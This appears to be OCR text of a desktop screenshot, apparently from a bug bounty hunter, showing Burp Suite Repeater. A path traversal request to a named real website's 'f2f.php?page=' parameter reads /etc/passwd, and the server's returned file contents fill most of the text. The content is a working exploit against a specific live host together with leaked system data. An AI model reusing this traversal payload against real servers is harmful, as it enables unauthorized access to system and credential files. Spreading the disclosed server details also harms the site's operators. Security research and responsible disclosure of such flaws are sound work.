 This PC
OBS Studio
Grand Theft
Auto V
PUBG
BATTLEGRO...
Notepad -
Shortcut
IPVanish
Telegram
Desktop...
Visual Studio
Code
WhatsApp -
Shortcut
Recycle Bin
BUG
HUNTING
AnyDesk
Burp
BigBounty...
Pinterest -
Shortcut
Firefox
EPIC
GAMES
Epic Games
Launcher
Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: https://arc.iram.fr ?
Request
Raw Params Headers Hex
GET
/f2f.php?page=
/../../../../../../..//etc/passwd HTTP/1.1
Host: arc.iram.fr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
_chrony:x:102:109:Chrony
? < + > Type a search term 0 matches
3,488 bytes | 175 millis
ALI
IVE SECURITY
ENG
IN
PRE